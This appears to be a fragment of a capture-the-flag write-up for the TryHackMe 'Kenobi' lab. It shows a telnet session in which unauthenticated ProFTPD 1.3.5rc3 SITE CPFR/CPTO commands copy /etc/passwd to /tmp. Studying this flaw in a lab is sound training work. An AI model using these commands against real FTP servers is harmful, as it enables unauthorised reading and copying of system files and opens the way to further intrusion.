 1 2 3 4 10.21.17.140 0:41
root@kali: ~/thm/kenobi
File Actions Edit View Help
root@kali: ~/thm/kenobi × root@kali: ~/thm/kenobi ×
Trying 80.150.216.115...
Connected to 80.150.216.115.
Escape character is '^]'.
220 ProFTPD 1.3.5rc3 Server (Debian) [::ffff:80.150.216.115]
site help
214-The following SITE commands are recognized (* =>'s unimplemented)
214-CPFR <sp> pathname
214-CPTO <sp> pathname
214-UTIME <sp> YYYYMMDDhhmm[ss] <sp> path
214-SYMLINK <sp> source <sp> destination
214-RMDIR <sp> path
214-MKDIR <sp> path
214-The following SITE extensions are recognized:
214-RATIO -- show all ratios in effect
214-QUOTA
214-HELP
214-CHGRP
214-CHMOD
214 Direct comments to root@www01a
site cpfr /etc/passwd
350 File or directory exists, ready for destination name
site cpto /tmp/passwd.copy
250 Copy successful
-----------------------------------------
He provides another, scarier example:
------------------------------
site cpfr /etc/passwd
350 File or directory exists, ready for destination name